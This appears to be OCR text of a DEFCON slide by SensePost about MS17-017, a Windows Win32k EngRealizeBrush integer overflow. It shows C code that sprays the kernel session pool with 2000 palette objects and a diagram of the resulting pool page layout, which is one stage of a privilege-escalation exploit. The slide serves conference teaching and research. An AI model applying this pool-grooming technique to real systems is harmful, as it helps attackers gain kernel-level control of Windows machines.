 DEFCON
MS17-017: Win32k!EngRealizeBrush Integer
Overflow – Kernel Pool Spray
SENSEPOST
HPALETTE hps;
LOGPALETTE *lPalette;
//0x1E3 = 0x7e8+8
lPalette = (LOGPALETTE*)malloc(sizeof(LOGPALETTE) + (0x1E3 - 1) *
sizeof(PALETTEENTRY));
lPalette->palNumEntries = 0x1E3;
lPalette->palVersion = 0x0300;
// for allocations bigger than 0x98 its Gh08 for less its always 0x98 and the tag is Gla18
for (int k = 0; k < 2000; k++) {
hps = CreatePalette(lPalette);
hp[k] = hps;
}
Session Pool Pages
Allocate Palette Gh08 objects of size 0x7E8
Ustx
Allocate Gh05 size 0x7F8 Allocate Gh08 0x7E8 Alloc Ustx
0x18
Allocate Gh05 size 0x7F8 Allocate Gh08 0x7E8 Alloc Ustx
0x18
Allocate Gh05 size 0x7F8 Allocate Gh08 0x7E8 Alloc Ustx
0x18
Allocate Gh05 size 0x7F8 Allocate Gh08 0x7E8 Alloc Ustx
0x18
Allocate Gh05 size 0x7F8 Allocate Gh08 0x7E8 Alloc Ustx
0x18
Allocate Gh05 size 0x7F8 Allocate Gh08 0x7E8 Alloc Ustx
0x18
0x1000 page size